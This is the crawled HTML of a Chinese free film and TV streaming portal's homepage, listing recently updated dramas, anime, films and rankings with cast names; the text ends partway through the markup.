

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.btyksl.com/
body_size: 20851
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" /><meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" /><meta http-equiv="Pragma" content="no-cache" /><meta http-equiv="Expires" content="0" /><title>策驰影院-最新高清电影-热播电视剧免费在线观看</title><meta name="keywords" content="策驰影视,策驰影院,高清电影,热播电视剧,影视排行榜"><meta name="description" content="策驰影院(www.btyksl.com)是一个拥有海量、高清、优质的影视网站，提供高清电影、热播电视剧、樱花动漫、综艺节目等，每天第一时间更新，精彩内容尽在策驰影院，给你带来不一样的视觉体验。"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><!--[if lt IE 9]><script src="/public/tpl/zanpiancms/js/html5shiv.min.js"></script><script src="/public/tpl/zanpiancms/js/respond.min.js"></script><![endif]--><link href="/public/tpl/zanpiancms/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/js/swiper.min.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/css/style.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/css/white.css" rel="stylesheet" type="text/css" /><script src="/public/tpl/zanpiancms/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/public/tpl/zanpiancms/bootstrap/3.3.7/js/bootstrap.min.js"></script><script src="/public/tpl/zanpiancms/js/system.js"></script><script type="text/javascript">var cms = {root:"/",murl:"",public:"/public/tpl/",sid:"",cid:"",id:""};</script></head><body><!--头部开始--><nav class="navbar navbar-inverse" role="navigation"><div class="container"><div class="row"><div class="navbar-header"><div class="navbar-toggle navbar-navmore" data-toggle="collapse" data-target="#example-navbar-collapse"><i class="icon iconfont">&#xe641;</i></div><div class="navbar-toggle navbar-login" id="navbar_user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="navbar-toggle navbar-search" title="播放记录"><i class="icon iconfont">&#xe78d;</i></div><a class="navbar-brand" href="/">策驰影院</a></div><div class="user-search hidden-md hidden-lg"><div class="nav-search"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div></div><div class="collapse navbar-collapse" id="example-navbar-collapse"><ul class="nav navbar-nav navbar-left"><li id="nav-index" class="active"><a href="/">首页</a></li><li id="nav-dianshiju" class=""><a href="/dianshiju/">电视剧</a></li><li id="nav-dianshiju" class=""><a href="/dianying/">电影</a></li><li id="nav-dianshiju" class=""><a href="/dongman/">动漫</a></li><li id="nav-dianshiju" class=""><a href="/zongyi/">综艺</a></li><li id="nav-dianshiju" class=""><a href="/story/">剧情</a></li><li id="nav-dianshiju" class=""><a href="/new.html">最新</a></li><li class="dropdown hidden-xs"><!--<a class="more" id="dropdownMenu1" data-toggle="dropdown">更多<i class="icon iconfont">&#xe8fe;</i></a>--><ul class="dropdown-menu" role="menu" aria-labelledby="dropdownMenu1"></ul></li></ul><div class="nav-search  visible-md visible-lg"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div><div class="user_login hidden-xs" id="user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="user_playlog hidden-xs" id="user_playlog" title="播放记录"><i class="icon iconfont">&#xe665;</i><div id="playlog_list" class="playlog_list"><ul><strong>loading...</strong></ul></div></div></div></div></div></nav><!--头部结束--><!--幻灯模块--><div class="container"><div class="row"><div class="layout-box clearfix"><div class="col-lg-7 col-md-6 col-sm-12"><div class="swiper-container box-slide"><div class="swiper-wrapper"><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/guocanju/wenxin/" title="问心" data-background="https://tc.1haodh.com/view.php/f01f39bfeeeface64575c51cd9df60fa.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">问心</span><div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/guocanju/feichaixiaowuzuo/" title="废柴小仵作" data-background="https://tc.1haodh.com/view.php/1851e80e0f15cd3c27541ae1a8718e74.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">废柴小仵作</span><div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/guocanju/fanchengzhixia/" title="繁城之下" data-background="https://tc.1haodh.com/view.php/77bc10834e87a5d0ffe33b0c4703c083.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">繁城之下</span><div class="swiper-lazy-preloader"></div></a></div></div></div><div class="swiper-button-next hidden-xs"><span class="glyphicon glyphicon-chevron-right"></span></div><div class="swiper-button-prev hidden-xs"><span class="glyphicon glyphicon-chevron-left"></span></div><div class="swiper-pagination"></div></div></div><div class="col-lg-5 col-md-6 col-sm-12 p-0"><div class="index-menu clearfix"><div class="item"><ul class="clearfix"><li class="hidden-sm hidden-xs"><a href="" title="全部影片"><i class="icon iconfont text-color">&#xe641;</i><span>全部影片</span></a></li><li><a href="/top.html" title="影片排行"><i class="icon iconfont text-color">&#xe613;</i><span>影片排行</span></a></li><li><a href="/new.html" title="最近更新"><i class="icon iconfont text-color">&#xe626;</i><span>最近更新</span></a></li><li><a href="/special/" title="专题合集"><i class="icon iconfont text-color">&#xe66d;</i><span>专题合集</span></a></li><li class="visible-sm visible-xs"><a href="/member/" title="个人中心"><i class="icon iconfont text-color">&#xe65b;</i><span>个人中心</span></a></li></ul></div></div><div class="clearfix hidden-xs"><div class="box-title"><h3 class="m-0">热播总榜</h3></div><div class="box-video-text-list clearfix"><ul><li class="list2 text-overflow"><em class="key">1.</em><a href="/dongman/zangsongdefulilian/" title="葬送的芙莉莲" target="_blank">葬送的芙莉莲</a></li><li class="list2 text-overflow"><em class="key">2.</em><a href="/dongman/xianni/" title="仙逆" target="_blank">仙逆</a></li><li class="list2 text-overflow"><em class="key">3.</em><a href="/dongman/tunshixingkong/" title="吞噬星空" target="_blank">吞噬星空</a></li><li class="list2 text-overflow"><em class="key">4.</em><a href="/guocanju/shenyin/" title="神隐" target="_blank">神隐</a></li><li class="list2 text-overflow"><em class="key">5.</em><a href="/guocanju/ruyichuan/" title="如懿传" target="_blank">如懿传</a></li><li class="list2 text-overflow"><em class="key">6.</em><a href="/guocanju/fanhuaputonghua/" title="繁花 普通话" target="_blank">繁花 普通话</a></li><li class="list2 text-overflow"><em class="key">7.</em><a href="/guocanju/niyeyoujintian/" title="你也有今天" target="_blank">你也有今天</a></li><li class="list2 text-overflow"><em class="key">8.</em><a href="/dongman/emofaze/" title="恶魔法则" target="_blank">恶魔法则</a></li><li class="list2 text-overflow"><em class="key">9.</em><a href="/juqingpian/ninganrumeng/" title="宁安如梦" target="_blank">宁安如梦</a></li><li class="list2 text-overflow"><em class="key">10.</em><a href="/xijupian/nianhuibunengting/" title="年会不能停！" target="_blank">年会不能停！</a></li><li class="list2 text-overflow"><em class="key">11.</em><a href="/guocanju/wenxin/" title="问心" target="_blank">问心</a></li><li class="list2 text-overflow"><em class="key">12.</em><a href="/zongyi/huaeryushaoniansiluji/" title="花儿与少年·丝路季" target="_blank">花儿与少年·丝路季</a></li></ul></div></div></div></div><!--最近更新模块开始--><div class="layout-box clearfix"><div class="box-title"><h3 class="m-0"><i class="icon iconfont text-color">&#xe62b;</i>最近更新</h3><div class="more pull-right"><a href="/new.html" class="text-muted" title="更多">更多 <i class="icon iconfont">&#xe65e;</i></a></div></div><ul class="clearfix"><li class="col-md-2 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260104-1/0cc08b6677db6fc1dcbfa4e0fe04d5e6.jpg" href="/ribenju/fengchenxiongdi/" title="丰臣兄弟！"><span class="player"></span><span class="score">10.0</span><span class="note text-bg-r">更新至03集</span></a><div class="title"><h5 class="text-overflow"><a href="/ribenju/fengchenxiongdi/" title="丰臣兄弟！">丰臣兄弟！</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">仲野太贺,池松壮亮,吉冈里帆,滨边美波,小栗旬,宫崎葵,安藤樱,白石圣,坂井真纪,宫泽艾玛,大东骏介,松下洸平,要润,中岛步,山口马木也,菅井友香,佳久创,井上和,滨田龙臣,仓泽杏菜,松本怜生</div></li><li class="col-md-2 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260103-1/51be76893a8846a905b279b80bbe294b.jpg" href="/hanguoju/qinaidedaozeidaren/" title="亲爱的盗贼大人"><span class="player"></span><span class="score">1.0</span><span class="note text-bg-r">更新至06集</span></a><div class="title"><h5 class="text-overflow"><a href="/hanguoju/qinaidedaozeidaren/" title="亲爱的盗贼大人">亲爱的盗贼大人</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">南志铉,文相敏,河锡辰,崔元英,홍민기</div></li><li class="col-md-2 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260117-1/4d60f13ebf0082174dbb44ce1e8da904.webp" href="/hanguoju/woyouhaiziliao/" title="我有孩子了"><span class="player"></span><span class="score">2.0</span><span class="note text-bg-r">更新至02集</span></a><div class="title"><h5 class="text-overflow"><a href="/hanguoju/woyouhaiziliao/" title="我有孩子了">我有孩子了</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">金多顺,洪宗玄,崔振赫,吴涟序</div></li><li class="col-md-2 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260117-1/2d2c88c4a6bc630ac0a2d62fa87f330b.jpg" href="/hanguoju/wodihongxiaojie/" title="卧底洪小姐"><span class="player"></span><span class="score">6.0</span><span class="note text-bg-r">更新至02集</span></a><div class="title"><h5 class="text-overflow"><a href="/hanguoju/wodihongxiaojie/" title="卧底洪小姐">卧底洪小姐</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">朴信惠,高庚杓,河允庆,曹瀚结</div></li><li class="col-md-2 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20250810-1/99963c3df6a5efda9c551ef6624d32bc.jpg" href="/hanguoju/hualiderizi/" title="华丽的日子"><span class="player"></span><span class="score">5.0</span><span class="note text-bg-r">更新至48集</span></a><div class="title"><h5 class="text-overflow"><a href="/hanguoju/hualiderizi/" title="华丽的日子">华丽的日子</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">丁一宇,郑仁仙,李泰兰,尹贤旻,千虎珍,潘孝贞,尹周相,金姬贞,朴成根,金正英</div></li><li class="col-md-2 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260111-1/4cf1533669b2adaae149b8576beb6cff.jpg" href="/ribenju/yiqiedushiweiliaoni/" title="一切都是为了你"><span class="player"></span><span class="score">5.0</span><span class="note text-bg-r">更新至02集</span></a><div class="title"><h5 class="text-overflow"><a href="/ribenju/yiqiedushiweiliaoni/" title="一切都是为了你">一切都是为了你</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">藤井流星,七五三掛龙也,井桁弘惠,武田玲奈,大原优乃,草川拓弥,古屋吕敏,奈叶,铃木爱理,松下由树</div></li></ul><div class="box-video-text-list hidden-xs clearfix"><ul><li class="list4 text-overflow"><em class="key">1.</em><a  href="/ribenju/guaibian/" title="怪变"><span class="time pull-right">更新至76集</span>怪变</a></li><li class="list4 text-overflow"><em class="key">2.</em><a  href="/dongman/huayejingjunhexiangsibing/" title="花野井君和相思病"><span class="time pull-right">更新至20260118期</span>花野井君和相思病</a></li><li class="list4 text-overflow"><em class="key">3.</em><a  href="/guocanju/qiuxuemanguodedongtian/" title="秋雪漫过的冬天"><span class="time pull-right">更新至17集</span>秋雪漫过的冬天</a></li><li class="list4 text-overflow"><em class="key">4.</em><a  href="/zongyi/disandiaojieshi/" title="第三调解室"><span class="time pull-right">更新至20260119期</span>第三调解室</a></li><li class="list4 text-overflow"><em class="key">5.</em><a  href="/hanguoju/diyigenanren/" title="第一个男人"><span class="time pull-right">第25集</span>第一个男人</a></li><li class="list4 text-overflow"><em class="key">6.</em><a  href="/ribenju/punchdrunkwomanliyueyuhuanyoutian1/" title="Punch-DrunkWoman-离越狱还有××天"><span class="time pull-right">第2集</span>Punch-DrunkWoman-离越狱还有××天</a></li><li class="list4 text-overflow"><em class="key">7.</em><a  href="/dongman/haidishelijiuyuanxingdong/" title="海蒂猞猁救援行动"><span class="time pull-right">正片</span>海蒂猞猁救援行动</a></li><li class="list4 text-overflow"><em class="key">8.</em><a  href="/dongman/zhibumiedenidisanji/" title="致不灭的你第三季"><span class="time pull-right">更新至14集</span>致不灭的你第三季</a></li><li class="list4 text-overflow"><em class="key">9.</em><a  href="/dongman/lanseguanxianledierji/" title="蓝色管弦乐第二季"><span class="time pull-right">更新至15集</span>蓝色管弦乐第二季</a></li><li class="list4 text-overflow"><em class="key">10.</em><a  href="/ribenju/punchdrunkwomanliyueyuhuanyoutian/" title="Punch-DrunkWoman-离越狱还有××天-"><span class="time pull-right">更新至02集</span>Punch-DrunkWoman-离越狱还有××天-</a></li><li class="list4 text-overflow"><em class="key">11.</em><a  href="/guocanju/xiaochengdashi1/" title="小城大事"><span class="time pull-right">更新至20集</span>小城大事</a></li><li class="list4 text-overflow"><em class="key">12.</em><a  href="/guocanju/xunxuemizong/" title="寻雪迷踪"><span class="time pull-right">全19集</span>寻雪迷踪</a></li></ul></div><div class="box-video-footer visible-xs clearfix"><a href="/new.html" class="text-more" title="查看更多">查看更多 <i class="icon iconfont icon-right pull-right"></i></a></div></div><!--最近更新结束--><div class="layout-box clearfix"><div class="box-title"><h3 class="m-0"><i class="icon iconfont text-color">&#xe67a;</i>电影</h3><div class="more pull-right"><a href="/dianying/" class="text-muted" title="更多">更多 <i class="icon iconfont">&#xe65e;</i></a></div><div class="box-title-nav pull-right"><ul class="clearfix"><li ><a class="text-overflow" href="/dongzuopian/">动作电影</a></li><li ><a class="text-overflow" href="/xijupian/">喜剧电影</a></li><li ><a class="text-overflow" href="/aiqingpian/">爱情电影</a></li><li ><a class="text-overflow" href="/kehuanpian/">科幻电影</a></li><li ><a class="text-overflow" href="/kongbupian/">恐怖电影</a></li><li ><a class="text-overflow" href="/zhanzhengpian/">战争电影</a></li><li ><a class="text-overflow" href="/juqingpian/">剧情电影</a></li><li ><a class="text-overflow" href="/jilupian/">纪录电影</a></li></ul></div></div><div class="col-md-4 col-sm-12 col-xs-12 p-0" ><div class="clearfix"><div class="col-xs-12"><div class="swiper-container box-slide"><div class="swiper-wrapper"><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/dongzuopian/chue/" title="除恶" data-background="https://pic.wujinpp.com/upload/vod/20231025-1/be6630214329e27aed4c45a2979efdb1.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">除恶</span><div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/dongzuopian/feifanyingjiu/" title="非凡营救" data-background="https://image.maimn.com/cover/bf7526b5d27b25b06b99a95e1e690f05.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">非凡营救</span><div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/aiqingpian/fengshenzhoumie1/" title="封神纣灭" data-background="https://image.maimn.com/cover/1cb9a2cdf84ff27e0ff8aa17644b15e3.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">封神纣灭</span><div class="swiper-lazy-preloader"></div></a></div></div><div class="swiper-slide"><div class="box-video-slide"><a class="slide-pic swiper-lazy" href="/xijupian/jiaohuanrensheng/" title="交换人生" data-background="https://image.maimn.com/cover/ead4f808396e811d10c04c6aa05482e4.jpg" style="padding-top:60%;background-position:50% 50%;background-size:cover;"><span class="slide-title">交换人生</span><div class="swiper-lazy-preloader"></div></a></div></div></div><div class="swiper-button-next hidden-xs"><span class="glyphicon glyphicon-chevron-right"></span></div><div class="swiper-button-prev hidden-xs"><span class="glyphicon glyphicon-chevron-left"></span></div><div class="swiper-pagination"></div></div></div></div><!--小分类模块开始--><div class="box-index-mcid active clearfix"><ul class="clearfix"><li><a class="text-overflow" href="/dianying/index_jingsong____.html" target="_blank">惊悚</a></li><li><a class="text-overflow" href="/dianying/index_xuanyi____.html" target="_blank">悬疑</a></li><li><a class="text-overflow" href="/dianying/index_mohuan____.html" target="_blank">魔幻</a></li><li><a class="text-overflow" href="/dianying/index_yanqing____.html" target="_blank">言情</a></li><li><a class="text-overflow" href="/dianying/index_zuian1____.html" target="_blank">罪案</a></li><li><a class="text-overflow" href="/dianying/index_maoxian____.html" target="_blank">冒险</a></li><li><a class="text-overflow" href="/dianying/index_zainan____.html" target="_blank">灾难</a></li><li><a class="text-overflow" href="/dianying/index_guzhuang____.html" target="_blank">古装</a></li><li><a class="text-overflow" href="/dianying/index_qingchun____.html" target="_blank">青春</a></li><li><a class="text-overflow" href="/dianying/index_gewu____.html" target="_blank">歌舞</a></li><li><a class="text-overflow" href="/dianying/index_lizhi____.html" target="_blank">励志</a></li><li><a class="text-overflow" href="/dianying/index_wenyi____.html" target="_blank">文艺</a></li></ul></div><!--小分类模块结束--><div class="hidden-sm hidden-xs clearfix"><div class="box-title" style=" padding-bottom:5px; padding-top:5px;"><h3 class="m-0"><i class="icon iconfont text-color">&#xe66e;</i>排行榜</h3><div class="more pull-right"><a href="/dianying/" class="text-muted" title="更多">更多 <i class="icon iconfont">&#xe65e;</i></a></div></div><div class="box-video-text-list p-0"><ul class="clearfix" style="margin-bottom:0px; margin-top:0px;"><li class="list p-0 "><span class="pull-right text-color">8.0</span><a href="/aiqingpian/xingxingyueliangtaiyangshangji1/" title="星星月亮太阳[上集]"><em class="num active">1</em>星星月亮太阳[上集]</a></li><li class="list p-0 "><span class="pull-right text-color">9.0</span><a href="/donghuapian/guaiwudanzhuthemoviekongzhibifang/" title="怪物弹珠THEMOVIE空之彼方"><em class="num active">2</em>怪物弹珠THEMOVIE空之彼方</a></li><li class="list p-0 "><span class="pull-right text-color">7.0</span><a href="/xijupian/huhangfumu/" title="护航父母"><em class="num ">3</em>护航父母</a></li><li class="list p-0 hidden-md"><span class="pull-right text-color">2.0</span><a href="/juqingpian/xiaodandayingxiong/" title="小胆大英雄"><em class="num ">4</em>小胆大英雄</a></li><li class="list p-0 hidden-md"><span class="pull-right text-color">8.0</span><a href="/aiqingpian/zhongdianzhanshuguanghaotekuaizhilian/" title="终点站-曙光号特快之恋"><em class="num ">5</em>终点站-曙光号特快之恋</a></li></ul></div></div></div><ul class="col-md-8 col-sm-12 col-xs-12 p-0 clearfix"><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260119-1/192da1fad74d8047f09fe804b6db5501.jpg" href="/juqingpian/wangxiangtaiyang/" title="望向太阳"><span class="player"></span><span class="score">9.0</span><span class="note text-bg-r">HD</span></a><div class="title"><h5 class="text-overflow"><a href="/juqingpian/wangxiangtaiyang/" title="望向太阳">望向太阳</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">路易斯·海耶尔,苏珊娜·伍艾斯特,莱娜·乌泽多夫斯基,卢卡斯·普莱瑟,菲利普·施纳克,莉亚·德林达,卢齐亚·奥珀尔曼,康斯坦丁·林德霍斯特,戈德·贝内迪克斯,马丁·罗瑟,汉娜·海克特,芭尔贝尔·施瓦茨,弗洛里安·盖塞尔曼,格蕾塔·克雷默</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260119-1/6497643af3cbde663a3f2f02fec44de7.jpg" href="/juqingpian/mitan2025/" title="密探2025"><span class="player"></span><span class="score">3.0</span><span class="note text-bg-r">HD</span></a><div class="title"><h5 class="text-overflow"><a href="/juqingpian/mitan2025/" title="密探2025">密探2025</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">罗尼·韦列拉,乌多·基尔,伊萨贝尔·祖拉,瓦格纳·马拉,艾米拉·盖德斯,马丽娅·费尔南达·康基多,托马斯·阿基诺,鲁本斯·桑托斯,布达·里拉,加布里埃尔·利昂纳,爱丽丝·卡瓦略,苏茜·洛佩斯,若昂·维托尔·席尔瓦,卢西亚诺·基罗利,吉米·阿斯特利,罗贝里奥·迪奥热内斯,伊戈尔·德·阿劳若,塔尼娅·玛丽亚,劳拉·卢费西,吉安妮·阿尔布开克</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260119-1/3c5fae47bb66ec455457d1e178361a45.jpg" href="/kongbupian/gudufanzuikuang/" title="孤独犯罪狂"><span class="player"></span><span class="score">3.0</span><span class="note text-bg-r">HD</span></a><div class="title"><h5 class="text-overflow"><a href="/kongbupian/gudufanzuikuang/" title="孤独犯罪狂">孤独犯罪狂</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">布伦娜·斯卡尔斯基,伊恩·赖尔·迈克尔斯,大卫·赫特</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260118-1/8a456d0bc20ee0d08d1c03dfeed81c4c.jpg" href="/zhanzhengpian/weilierumingce/" title="未列入名册"><span class="player"></span><span class="score">6.0</span><span class="note text-bg-r">HD</span></a><div class="title"><h5 class="text-overflow"><a href="/zhanzhengpian/weilierumingce/" title="未列入名册">未列入名册</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">迪米特里·布尔热,弗拉基米尔·马什科夫,雅娜·塞克斯特,Pavel·Chernyshyov,Vitaliy·Egorov,Stepan·Fromichev-Korsakov,Nataliya·Kachalova,Aleksandr·Kuzmin,Egor·Manakov,Evgeniy·Miller,Vladislav·Miller,Alyona·Morilova,Pavel·Shevando,Nikita·Ufimtsev,谢尔盖·乌格留莫夫</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260118-1/7dfd3e6da97fd266cd1c8f9ede9aa274.jpg" href="/juqingpian/jiedongfusheng/" title="解冻复生"><span class="player"></span><span class="score">1.0</span><span class="note text-bg-r">HD</span></a><div class="title"><h5 class="text-overflow"><a href="/juqingpian/jiedongfusheng/" title="解冻复生">解冻复生</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">伊莉娜·佩戈娃,叶夫根尼·斯迪查金,康斯坦丁·哈宾斯基,伊利亚·科罗布科,Evgeniya·Dobrovolskaya,亚历山大·戈尔巴托夫,达丽娅·库卡尔斯基</div></li><li class="col-md-3 col-sm-3 col-xs-4 "><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260118-1/00a3f7fcd1f2e35656f0abf28afd7efd.jpg" href="/juqingpian/wanqiansuoai/" title="万千所爱"><span class="player"></span><span class="score">2.0</span><span class="note text-bg-r">HD</span></a><div class="title"><h5 class="text-overflow"><a href="/juqingpian/wanqiansuoai/" title="万千所爱">万千所爱</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">阿什利·斯皮尔斯,爱丽丝·李,赵牡丹,肯尼斯·崔,米西·派勒,戴文·博斯蒂克,多米尼克·哥伦布,希瑟·卡夫卡,蒂姆·胡勃尔,Joe·Souza,杰西·泰勒·弗格森,贝琪·贝克,冈冢敦子,Eric·Womack,尼古拉斯·萨恩兹,Marcus·DeAnda</div></li><li class="col-md-3 col-sm-3 col-xs-4 hidden-xs"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260118-1/65fcc4e547e68d5017209dbebaa6f64b.jpg" href="/juqingpian/zhengmianhuanshifanmian/" title="正面还是反面？"><span class="player"></span><span class="score">5.0</span><span class="note text-bg-r">HD</span></a><div class="title"><h5 class="text-overflow"><a href="/juqingpian/zhengmianhuanshifanmian/" title="正面还是反面？">正面还是反面？</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">亚历桑德罗·博尔吉,约翰·C·赖利,皮特·蓝萨尼,吉昂尼·嘉科,娜迪亚·特列什科维奇,米尔科·阿图索,加布里埃莱·西里,罗伯特·阿兰·帕卡德,乔吉欧·曼涅提,萨蒂·勒泼因特,费德里科·阿克罗尼,伊曼努埃拉·奥纳吉,布鲁诺·迪·吉奥瓦尼,塞弗里诺·斯佩兰迪欧,杜门尼克·奇奥兹,薇欧拉·索尔达尼,克劳狄欧·卡斯托利</div></li><li class="col-md-3 col-sm-3 col-xs-4 hidden-xs"><a class="video-pic loading" data-original="https://pic.youkupic.com/upload/vod/20260118-1/a006ef73996a7a99585a0f8f3693e745.jpg" href="/juqingpian/zhebixushigemimi/" title="这必须是个秘密"><span class="player"></span><span class="score">5.0</span><span class="note text-bg-r">HD</span></a><div class="title"><h5 class="text-overflow"><a href="/juqingpian/zhebixushigemimi/" title="这必须是个秘密">这必须是个秘密</a></h5></div><div class="subtitle text-muted text-overflow hidden-xs">张荣男,朴智一,玉智英,史蒂芬妮·李,刘庆秀,朴智雅</div></li></ul><div class="box-video-footer visible-xs clearfix"><a href="/dianying/" class="text-more" title="查看更多">查看更多 <i class="icon iconfont icon-right pull-right"></i></a></div></div><div class="layout-box clearfix"><div class="box-title"><h3 class="m-0"><i class="icon iconfont text-color">&#xe6bc;</i>电视剧</h3><div class="more pull-right"><a href="/dianshiju/" class="text-muted" title="更多">更多 <i class="icon iconfont">&#xe65e;</i></a></div><div class="box-title-nav pull-right"><ul class="clearfix"><li class="hidden-sm hidden-xs"><a class="text-overflow" href="/guocanju/">国产剧</a></li><li class="hidden-sm hidden-xs"><a class="text-overflow" href="/xianggangju/">香港剧</a></li><li class="hidden-sm hidden-xs"><a class="text-overflow" href="/oumeiju/">欧美剧</a></li><li class="hidden-sm hidden-xs"><a class="text-overflow" href="/ribenju/">日本剧</a></li><li class="hidden-sm hidden-xs"><a class="text-overflow" href="/haiwaiju/">海外剧</a></li><li class="hidden-sm hidden-xs"><a class="text-overflow" href="/taiwanju/">台湾剧</a></li><li class="hidden-sm hidden-xs"><a class="text-overflow" href="/hanguoju/">韩国剧</a></li><li class="hidden-sm hidden-xs"><a class="text-overflow" href="/taiguoju/">泰国剧</a></li></ul></div></div><div class="col-md-4 col-sm-12 col-xs-12 p-0" style="clear:both"><div class="clearfix"><div class="col-xs-12"><div class="swiper-container box-slide"><div 